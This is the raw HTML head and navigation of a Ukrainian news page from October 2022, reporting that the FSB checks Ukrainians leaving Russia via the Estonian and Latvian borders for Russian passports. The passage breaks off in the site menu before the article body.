

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2022/10/06/filtruiut-na-kordoni-fsb-ne-vypuskaie/
body_size: 18735
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Фільтрують на кордоні: фсб не випускає з росії українців з паспортом рф - Хронікерс</title><meta name="description" content="На кордоні росії з Естонією та Лтавією українців перевіряють на наявність російського паспорту Українці, які вирішили виїхати з росії через пункти пропуску на кордонах з Естонією та Латвією, змушені чекати до 6 діб. При цьому їх активно перевіряє фсб, передає Паляниця.інфо з посиланням на Міністерство з питань реінтеграції тимчасово окупованих територій України. За наявною інформацією," /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Олег Тихолиз"/><link rel="canonical" href="https://hronikers.com/2022/10/06/filtruiut-na-kordoni-fsb-ne-vypuskaie/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Фільтрують на кордоні: фсб не випускає з росії українців з паспортом рф - Хронікерс" /><meta property="og:description" content="На кордоні росії з Естонією та Лтавією українців перевіряють на наявність російського паспорту Українці, які вирішили виїхати з росії через пункти пропуску на кордонах з Естонією та Латвією, змушені чекати до 6 діб. При цьому їх активно перевіряє фсб, передає Паляниця.інфо з посиланням на Міністерство з питань реінтеграції тимчасово окупованих територій України. За наявною інформацією," /><meta property="og:url" content="https://hronikers.com/2022/10/06/filtruiut-na-kordoni-fsb-ne-vypuskaie/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2022/10/фильтрация.jpeg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2022/10/фильтрация.jpeg" /><meta property="og:image:width" content="745" /><meta property="og:image:height" content="432" /><meta property="article:published_time" content="2022-10-06T08:58:13+00:00" /><meta property="article:modified_time" content="2022-10-06T13:24:22+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Фільтрують на кордоні: фсб не випускає з росії українців з паспортом рф - Хронікерс" /><meta name="twitter:description" content="На кордоні росії з Естонією та Лтавією українців перевіряють на наявність російського паспорту Українці, які вирішили виїхати з росії через пункти пропуску на кордонах з Естонією та Латвією, змушені чекати до 6 діб. При цьому їх активно перевіряє фсб, передає Паляниця.інфо з посиланням на Міністерство з питань реінтеграції тимчасово окупованих територій України. За наявною інформацією," /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2022/10/фильтрация.jpeg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#blogposting","name":"\u0424\u0456\u043b\u044c\u0442\u0440\u0443\u044e\u0442\u044c \u043d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456: \u0444\u0441\u0431 \u043d\u0435 \u0432\u0438\u043f\u0443\u0441\u043a\u0430\u0454 \u0437 \u0440\u043e\u0441\u0456\u0457 \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456\u0432 \u0437 \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0440\u0444 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0424\u0456\u043b\u044c\u0442\u0440\u0443\u044e\u0442\u044c \u043d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456: \u0444\u0441\u0431 \u043d\u0435 \u0432\u0438\u043f\u0443\u0441\u043a\u0430\u0454 \u0437 \u0440\u043e\u0441\u0456\u0457 \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456\u0432 \u0437 \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0440\u0444","author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2022\/10\/\u0444\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f.jpeg","width":745,"height":432},"datePublished":"2022-10-06T11:58:13+03:00","dateModified":"2022-10-06T16:24:22+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u0432\u0456\u0439\u043d\u0430, \u0440\u043e\u0441\u0456\u044f, \u0444\u0456\u043b\u044c\u0442\u0440\u0430\u0446\u0456\u044f"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#listItem","name":"\u0424\u0456\u043b\u044c\u0442\u0440\u0443\u044e\u0442\u044c \u043d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456: \u0444\u0441\u0431 \u043d\u0435 \u0432\u0438\u043f\u0443\u0441\u043a\u0430\u0454 \u0437 \u0440\u043e\u0441\u0456\u0457 \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456\u0432 \u0437 \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0440\u0444"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#listItem","position":3,"name":"\u0424\u0456\u043b\u044c\u0442\u0440\u0443\u044e\u0442\u044c \u043d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456: \u0444\u0441\u0431 \u043d\u0435 \u0432\u0438\u043f\u0443\u0441\u043a\u0430\u0454 \u0437 \u0440\u043e\u0441\u0456\u0457 \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456\u0432 \u0437 \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0440\u0444","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author","url":"https:\/\/hronikers.com\/author\/ot-tiholiz\/","name":"\u041e\u043b\u0435\u0433 \u0422\u0438\u0445\u043e\u043b\u0438\u0437"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#webpage","url":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/","name":"\u0424\u0456\u043b\u044c\u0442\u0440\u0443\u044e\u0442\u044c \u043d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456: \u0444\u0441\u0431 \u043d\u0435 \u0432\u0438\u043f\u0443\u0441\u043a\u0430\u0454 \u0437 \u0440\u043e\u0441\u0456\u0457 \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456\u0432 \u0437 \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0440\u0444 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u041d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456 \u0440\u043e\u0441\u0456\u0457 \u0437 \u0415\u0441\u0442\u043e\u043d\u0456\u0454\u044e \u0442\u0430 \u041b\u0442\u0430\u0432\u0456\u0454\u044e \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456\u0432 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u044f\u044e\u0442\u044c \u043d\u0430 \u043d\u0430\u044f\u0432\u043d\u0456\u0441\u0442\u044c \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u0443 \u0423\u043a\u0440\u0430\u0457\u043d\u0446\u0456, \u044f\u043a\u0456 \u0432\u0438\u0440\u0456\u0448\u0438\u043b\u0438 \u0432\u0438\u0457\u0445\u0430\u0442\u0438 \u0437 \u0440\u043e\u0441\u0456\u0457 \u0447\u0435\u0440\u0435\u0437 \u043f\u0443\u043d\u043a\u0442\u0438 \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0430\u0445 \u0437 \u0415\u0441\u0442\u043e\u043d\u0456\u0454\u044e \u0442\u0430 \u041b\u0430\u0442\u0432\u0456\u0454\u044e, \u0437\u043c\u0443\u0448\u0435\u043d\u0456 \u0447\u0435\u043a\u0430\u0442\u0438 \u0434\u043e 6 \u0434\u0456\u0431. \u041f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0457\u0445 \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u044f\u0454 \u0444\u0441\u0431, \u043f\u0435\u0440\u0435\u0434\u0430\u0454 \u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f.\u0456\u043d\u0444\u043e \u0437 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u043c \u043d\u0430 \u041c\u0456\u043d\u0456\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e \u0437 \u043f\u0438\u0442\u0430\u043d\u044c \u0440\u0435\u0456\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0456\u0457 \u0442\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u0438\u0445 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0439 \u0423\u043a\u0440\u0430\u0457\u043d\u0438. \u0417\u0430 \u043d\u0430\u044f\u0432\u043d\u043e\u044e \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0454\u044e,","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2022\/10\/\u0444\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f.jpeg","@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#mainImage","width":745,"height":432},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2022\/10\/06\/filtruiut-na-kordoni-fsb-ne-vypuskaie\/#mainImage"},"datePublished":"2022-10-06T11:58:13+03:00","dateModified":"2022-10-06T16:24:22+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2022%2F10%2F06%2Ffiltruiut-na-kordoni-fsb-ne-vypuskaie%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2022%2F10%2F06%2Ffiltruiut-na-kordoni-fsb-ne-vypuskaie%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=91822" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/3042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=3042' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-3042 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" 